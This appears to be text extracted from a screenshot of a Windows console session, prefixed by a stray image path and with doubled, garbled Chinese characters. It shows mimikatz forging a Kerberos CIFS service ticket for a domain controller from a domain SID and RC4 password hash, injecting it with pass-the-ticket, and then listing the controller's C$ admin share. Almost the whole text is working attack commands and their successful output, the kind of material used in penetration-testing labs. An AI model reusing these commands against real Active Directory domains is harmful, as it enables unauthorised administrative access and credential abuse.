 C:\Users\
登登录录失失败败：未未知知的的用用户户名名或或错错误误密密码码。。
C:\Users\z \Desktop\mimikataz\mimikatz_trunk\x64>mimikatz "kerberos::gold
en /domain:shqax.com /sid:S-1-5-21-1830516205-1272680086-2450899533 /target:2012
-DC.shqax.com /service:cifs /rc4:e4b2e65f0e7fa72bd2bc1d5ede230e61 /user:hacker /
ptt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:shqax.com /sid:S-1-5-21-1830516
205-1272680086-2450899533 /target:2012-DC.shqax.com /service:cifs /rc4:e4b2e65f0
e7fa72bd2bc1d5ede230e61 /user:hacker /ptt
User : hacker
Domain : shqax.com (SHQAX)
SID : S-1-5-21-1830516205-1272680086-2450899533
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: e4b2e65f0e7fa72bd2bc1d5ede230e61 - rc4_hmac_nt
Service : cifs
Target : 2012-DC.shqax.com
Lifetime : 2021/2/19 11:43:33 ; 2031/2/17 11:43:33 ; 2031/2/17 11:43:33
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'hacker @ shqax.com' successfully submitted for current sessio
n
mimikatz(commandline) # exit
Bye!
C:\Users\ \Desktop\mimikataz\mimikatz_trunk\x64>dir \\2012-DC\c$
驱动器 \\2012-DC\c$ 中的卷没有标签。
卷的序列号是 CCB5-B7A8
\\2012-DC\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs